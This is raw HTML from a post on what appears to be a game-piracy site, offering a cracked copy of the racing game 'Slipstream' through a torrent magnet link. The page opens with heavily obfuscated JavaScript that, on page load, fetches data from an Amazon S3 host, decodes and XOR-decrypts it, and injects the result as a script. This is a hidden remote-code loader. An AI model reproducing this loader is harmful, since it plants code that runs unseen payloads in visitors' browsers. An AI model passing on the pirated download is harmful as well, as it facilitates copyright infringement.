Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(874887, 'd1f5r3d462eit5');</script><link rel="icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" />
<meta name="msapplication-TileImage" content="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" />
		<style id="wp-custom-css">
			.site-info{
display:none;
}


.entry-meta {
display:none !important;
}


.nav-links { display: none; }

.button0, .button0:visited {
    -moz-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    -webkit-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0.05, #3d94f6), color-stop(1, #1e62d0)) !important;
    background: -moz-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -webkit-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -o-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: -ms-linear-gradient(top, #3d94f6 5%, #1e62d0 100%) !important;
    background: linear-gradient(to bottom, #3d94f6 5%, #1e62d0 100%) !important;
        background-color: rgba(0, 0, 0, 0);
    display: inline-block !important;
    color: #ffffff !important;
    font-family: Arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    text-decoration: none !important;
    width: 246px !important;
    height: 72px !important;
    line-height: 72px !important;
}


.button0:hover {
    -moz-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    -webkit-box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    box-shadow: inset 0px 1px 0px 0px #97c4fe !important;
    background: -moz-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -webkit-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -o-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: -ms-linear-gradient(top, #1e62d0 5%, #3d94f6 100%) !important;
    background: linear-gradient(to bottom, #1e62d0 5%, #3d94f6 100%) !important;
        background-color: rgba(0, 0, 0, 0);
    display: inline-block !important;
    color: #ffffff !important;
    font-family: Arial !important;
    font-size: 25px !important;
    font-weight: bold !important;
    text-decoration: none !important;
    width: 246px !important;
    height: 72px !important;
    line-height: 72px !important;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-19956 single-format-standard wp-custom-logo wp-embed-responsive group-blog has-header-image title-tagline-hidden colors-light aa-prefix-doovu-">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://doovu.com/wp-content/uploads/2018/09/DOOVU.gif" width="1280" height="720" alt="DOOVU" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://doovu.com/" class="custom-logo-link" rel="home"><img width="973" height="250" src="https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png" class="custom-logo" alt="DOOVU" decoding="async" srcset="https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo.png 973w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-150x39.png 150w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-300x77.png 300w, https://doovu.com/wp-content/uploads/2018/08/cropped-Doovu-logo-768x197.png 768w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://doovu.com/" rel="home">DOOVU</a></p>
			
							<p class="site-description">Lock your shared links</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-19956" class="post-19956 post type-post status-publish format-standard hentry category-uncategorized">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span> <a href="https://doovu.com/5621-44/" rel="bookmark"><time class="entry-date published" datetime="2021-09-21T18:33:10+00:00">September 21, 2021</time><time class="updated" datetime="2021-09-23T04:29:02+00:00">September 23, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://doovu.com/author/Doovu/">Doovu</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Slipstream</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class="aligncenter" src="https://cdn.akamai.steamstatic.com/steam/apps/732810/header.jpg?t=1568941435" /></p>
<p style="text-align: center;">Arcade-style racing game inspired by the spirit of the early 90s, with drifting mechanics and exotic tracks.</p>
<p style="text-align: center;"><strong>Slipstream.v1.2.0-GOG</strong></p>
<p style="text-align: center;"><a href="#"><a href="magnet:?xt=urn:btih:e4e961c91b3196838ecedea0420938c2a03dc1f7&#038;dn=Slipstream.v1.2.0-GOG&#038;tr=http%3A%2F%2Ftracker.trackerfix.com%3A80%2Fannounce&#038;tr=udp%3A%2F%2F9.rarbg.me%3A2750&#038;tr=udp%3A%2F%2F9.rarbg.to%3A2940&#038;tr=udp%3A%2F%2Ftracker.fatkhoala.org%3A13760&#038;tr=udp%3A%2F%2Ftracker.thinelephant.org%3A12790">Mirror #1 [Torrent] (196.95 MB)</a></a></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-19956 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://doovu.com/5621-43/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Unknown Woods</span></a></div><div class="nav-next"><a href="https://doovu.com/4532-51/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Kena: Bridge of Spirits<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Footer">
					<div class="widget-column footer-widget-1">
				<section id="text-6" class="widget widget_text">			<div class="textwidget"><p class="footer-links"><a href="https://doovu.com/">Home</a> · <a href="https://doovu.com/register/">Register for an account</a> · <a href="https://doovu.com/account/?section=submit-post">Create a post</a> · <a href="https://doovu.com/account/">Manage Account</a> · <a href="https://doovu.com/report/">Report abuse</a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><a href="https://doovu.com/"><img width="239" height="239" src="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png" class="image wp-image-918  attachment-full size-full" alt="DOOVU Favicon" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon.png 239w, https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-150x150.png 150w, https://doovu.com/wp-content/uploads/2018/12/DOOVU-Favicon-100x100.png 100w" sizes="100vw" /></a></section>			</div>
				</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://wordpress.org/" class="imprint">
		Proudly powered by WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script src="https://doovu.com/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3" id="jquery-scrollto-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/e-202509.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"162936552\",\"post\":\"19956\",\"tz\":\"0\",\"srv\":\"doovu.com\",\"j\":\"1:14.0\"}") ]);
_stq.push([ "clickTrackerInit", "162936552", "19956" ]);
</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
